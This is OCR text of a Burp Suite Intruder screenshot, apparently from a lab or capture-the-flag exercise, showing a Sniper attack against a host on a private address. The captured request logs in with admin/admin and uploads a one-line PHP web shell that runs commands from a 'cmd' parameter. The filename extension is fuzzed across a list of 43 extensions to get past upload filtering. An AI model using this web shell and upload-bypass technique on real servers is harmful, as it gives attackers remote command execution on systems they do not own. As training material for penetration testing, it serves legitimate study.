 Sniper attack
1
Start attack
5
Target
http://192.168.10.190
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /squirting/astronomy.php HTTP/1.1
2 Host: 192.168.10.190
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------95233235718281655513184471775
8 Content-Length: 642
9 Origin: http://192.168.10.190
10 Connection: keep-alive
11 Referer: http://192.168.10.190/squirting/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------95233235718281655513184471775
16 Content-Disposition: form-data; name="username"
17
18 admin
19 -----------------------------95233235718281655513184471775
20 Content-Disposition: form-data; name="password"
21
22 admin
23 -----------------------------95233235718281655513184471775
2
24 Content-Disposition: form-data; name="archivoSubido"; filename="webshell§.php§"
25 Content-Type: application/x-php
26
27 <?php system($_GET['cmd']); ?>
28
29 -----------------------------95233235718281655513184471775
30 Content-Disposition: form-data; name="dale sin miedo"
31
32 Logi an fail uploa
33 -----------------------------95233235718281655513184471775--
34
Payloads
Payload position:
All payload positions
Payload type:
Simple list
Payload count: 43
Request count: 43
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
3
Paste
Load...
Remove
Clear
Deduplicate
.asp
.aspx
.bat
.c
.cfm
.cgi
.css
.com
Add
Enter a new item
Add from list... [Pro version only]
Payload processing
Payload encoding
This setting can be used to URL-encode selected characters within the final
payload, for safe transmission within HTTP requests.
4
URL-encode these characters:
./\=<>?+&*;:"{}|^`#
§
Payloads
Resource pool
Settings